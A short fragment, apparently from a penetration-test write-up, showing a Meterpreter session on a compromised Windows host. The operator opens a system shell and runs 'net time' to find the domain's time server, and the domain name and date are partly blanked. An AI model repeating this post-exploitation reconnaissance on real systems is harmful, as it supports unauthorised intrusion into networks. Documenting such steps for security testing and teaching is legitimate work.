 meterpreter > shell
Process 9392 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net time
net time
Current time at \\PAVMSAD64. .com.br is 11/12/ 18:43:42
The command completed successfully.